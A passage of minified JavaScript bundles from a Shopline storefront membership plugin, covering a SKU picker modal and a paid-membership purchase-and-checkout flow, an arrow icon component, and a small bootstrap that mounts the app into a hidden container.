`;const Ut=t=>{var z,A;const{productId:c,rootNode:f,isUserCenter:a,preloadedData:s,onClose:n,onConfirm:p,tr:d}=t,{isMobile:u}=K(),m=!u&&a,E=u&&a,w=L(null),I=L(null),[x,R]=_(!0),[r,v]=_(null),[C,e]=_(()=>s||{}),{formatUtil:g}=st(),h=L(0),b=L(!1),S=U(l=>{w.current&&l.length>0&&(w.current.innerHTML="",I.current=new ft({$:bt,el:w.current,skuList:l,onChange:H=>v(H)}))},[]),{loading:N}=G(async()=>{if(s)return s;const l=await W(c);return(l==null?void 0:l.data)||{}},{onSuccess:l=>{e(l);const rt=((l==null?void 0:l.skuList)||[]).map(k=>({skuSeq:k.skuId||k.skuSeq||"",images:k.imageList||k.images||[],available:k.available!==void 0?Boolean(k.available):!0,price:k.price,attributeList:(k.skuAttributeValueList||k.attributeList||[]).map(T=>({attributeId:T.attributeId,attributeName:T.attributeName,attributeValueId:T.attributeValueId,attributeValue:T.attributeValue,imgUrl:T.imgUrl}))||[]}));S(rt)},onError:l=>{window.__sl_console__.error("Failed to load product info:",l)}});q(()=>{if(E)if(x){b.current=!0;const l=document.documentElement.scrollTop||document.body.scrollTop;h.current=l,document.body.style.setProperty("--member-plugin-scroll-top",`-${l}px`),document.body.classList.add("member-plugin-body-scroll-lock")}else document.body.classList.remove("member-plugin-body-scroll-lock"),document.body.style.removeProperty("--member-plugin-scroll-top"),b.current&&(requestAnimationFrame(()=>{window.scrollTo(0,h.current),setTimeout(()=>{window.scrollTo(0,h.current)},10)}),b.current=!1);return()=>{E&&(document.body.classList.remove("member-plugin-body-scroll-lock"),document.body.style.removeProperty("--member-plugin-scroll-top"))}},[x,E]),q(()=>()=>{I.current&&(I.current=null)},[]);const X=()=>{R(!1),setTimeout(()=>{n()},300)},Z=()=>{r!=null&&r.skuSeq&&(R(!1),setTimeout(()=>{p(String(r.skuSeq))},300))},tt=((z=r==null?void 0:r.images)==null?void 0:z[0])||((A=C.imageList)==null?void 0:A[0]),ot=((r==null?void 0:r.attributeList)||[]).map(l=>l.attributeValue).filter(Boolean).join("/"),V=r==null?void 0:r.price,et=V?g(V):"";return o(J,{width:m?"486px":"auto",bodyStyle:{padding:"24px 16px",width:"100%",height:"100%"},contentStyle:{padding:"24px 16px",width:m?"600px":"100%",maxWidth:"600px",maxHeight:"90%",overflow:"auto",borderTopLeftRadius:"16px",borderTopRightRadius:"16px",backgroundColor:"#fff",...m&&{borderBottomLeftRadius:"16px",borderBottomRightRadius:"16px"}},rootNode:f||document.body,maskOpacity:.6,visible:x,placement:m?"center":"bottom",rootStyle:{position:a?"fixed":"absolute"},children:[o(Mt,{children:[o(Rt,{children:d("level.paidmember.buy.skuMmodal.title")}),o(St,{onClick:X,children:o("svg",{width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[o("path",{d:"M19.1998 4.7998L4.7998 19.1998",stroke:"currentColor","stroke-width":"1.5"}),o("path",{d:"M4.7998 4.8002L19.1998 19.2002",stroke:"currentColor","stroke-width":"1.5"})]})})]}),o($t,{style:{display:N?"flex":"none"},children:o(qt,{})}),o("div",{style:{display:N?"none":"block"},children:[o(Lt,{productId:c,name:(C==null?void 0:C.title)||"",img:tt,skuId:r!=null&&r.skuSeq?String(r.skuSeq):"",skuName:ot,price:et}),o("div",{ref:w}),o(Nt,{children:o(vt,{onClick:Z,disabled:!(r!=null&&r.skuSeq),children:d("common.confirm")})})]})]})},Vt=async t=>{let c;try{const s=await W(t.productId),n=s==null?void 0:s.data;if(n){c=n;const p=n.skuList||[];if(p.length===1){const d=p[0],u=d.skuId||d.skuSeq;if(u)return Promise.resolve(u)}}}catch(s){window.__sl_console__.error("Failed to check SKU list:",s)}let f;t.isUserCenter?f=document.body:f=document.querySelector("#member-system-plugin .proxy-member-page-layout")||document.body;const a=document.createElement("div");return f.appendChild(a),new Promise((s,n)=>{const p=()=>{try{O(null,a),a.parentNode&&a.parentNode.removeChild(a)}catch(m){window.__sl_console__.warn("Error during cleanup:",m)}},d=()=>{p(),n(new Error("USER_CANCELLED"))},u=m=>{p(),s(m)};O(o(Ut,{tr:t.tr,productId:t.productId,rootNode:f,isUserCenter:t.isUserCenter,preloadedData:c,onClose:d,onConfirm:u}),a)})},zt="ALL",Jt=(t,c,f)=>{const[a,s]=_(!1),n=at(),{tr:p}=F(),[d,u]=_(!1),m=L(null),{isMobile:E}=K(),w=!E&&c,{theme:I}=dt(),x=Y(()=>{var g,h,b;if(f)return f;const{levelSku:e}=t||{};return((g=e==null?void 0:e[0])==null?void 0:g.levelCode)==="ALL"?(h=e==null?void 0:e[0])==null?void 0:h.skuId:(b=e==null?void 0:e.find(S=>S.levelCode===((n==null?void 0:n.levelCode)||lt)))==null?void 0:b.skuId},[n==null?void 0:n.levelCode,t,f]),R=Y(()=>{const{memberLevelProductInfo:e,levelSku:g}=t||{};if(!(!(e!=null&&e.hasDelete)&&!!(e!=null&&e.hasShelves))||!x)return!1;const b=g==null?void 0:g.find(N=>N.skuId===x);return!(b!=null&&b.hasDelete)&&!!(b!=null&&b.hasShelves)},[t,x]),{run:r}=G(async(e=!1)=>{let g=x;x===zt&&(g=await Vt({productId:t.productId,isUserCenter:c,tr:p})),B.info({message:"buy paid-member",data:{productId:t.productId,skuId:g,num:1},owner:"paid-member"});const{data:h}=await ct({productId:t.productId,skuId:g,num:1,sellingPlanId:e&&(t==null?void 0:t.sellingPlanId)?t.sellingPlanId:null});return B.info({message:"to checkout",data:{seq:h.seq,mark:h.mark},owner:"paid-member"}),await pt({seq:h.seq,mark:h.mark})},{manual:!0,onSuccess:({url:e})=>{window.location.href=e},onBefore:()=>s(!0),onError:e=>{B.error({message:"buy paid-member error",stack:e,data:{productId:t.productId,skuId:x,num:1},owner:"paid-member"}),s(!1)}}),v=U(e=>{if(!(t!=null&&t.automaticRenewalSubscription)||!(t!=null&&t.sellingPlanId)){$(c?P.MEMBER_CENTER_BUY:P.HOME_PAID_BUY),r==null||r();return}m.current||(m.current=e.target.closest(".proxy-member-page-layout")),u(!0)},[t,c,r]),C=m.current&&o(J,{width:w?"486px":"auto",bodyStyle:{padding:"48px 28px",width:"100%",height:"100%"},contentStyle:!w&&{borderTopLeftRadius:"20px",borderTopRightRadius:"20px",backgroundColor:c?"#fff":I==null?void 0:I.pageBg2,maxHeight:"100%"},rootNode:m.current,maskOpacity:.8,visible:d,placement:w?"center":"bottom",rootStyle:{position:c?"fixed":"absolute"},children:o(yt,{style:{width:w?"486px":"auto"},onBuyNow:r,onCheckChange:e=>{e?$(c?P.MEMBER_CENTER_AUTO_RENEW_BUY:P.HOME_AUTO_RENEW_BUY):$(c?P.MEMBER_CENTER_BUY:P.HOME_PAID_BUY)},onClose:()=>u(!1),loading:a})});return{loading:a,onBuyNow:r,skuId:x,handleBuyNow:v,payModal:C,setPayModalVisible:u,canPurchase:R}};export{Vt as o,Jt as u};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025111706391515/member-system/ArrowIcon-chunk-c4fc3a11.js
body_size: 112
content:
import{w as t,o}from"./App-chunk-88cbdb79.js";const n=({color:r})=>o("svg",{width:"1em",height:"1em",viewBox:"0 0 10 10",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:o("path",{d:"M3.0498 9.4991L7.49955 5.04936L3.0498 0.599609",stroke:r||"black","stroke-linecap":"round"})}),w=t(n);export{w as A};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025111706391515/member-system/simpleBootstrap-chunk-50dfc882.js
body_size: 325
content:
import{o as d,A as m}from"./App-chunk-88cbdb79.js";import{P as s}from"./index-ded8c5db.js";function l(e,n){var o=arguments.length>2&&arguments[2]!==void 0?arguments[2]:s,r=function(i){var t=document.createElement("div"),a="".concat(e,"-").concat((Date.now()+Math.floor(Math.random()*1e5)).toString(32));t.id=a,t.style.visibility="hidden",t.style.width="0",t.style.height="0",t.style.overflow="hidden",document.body.appendChild(t),o(d(n,{options:i.options}),t)};return{mount:r}}const h=l("member",m);export{h as default};
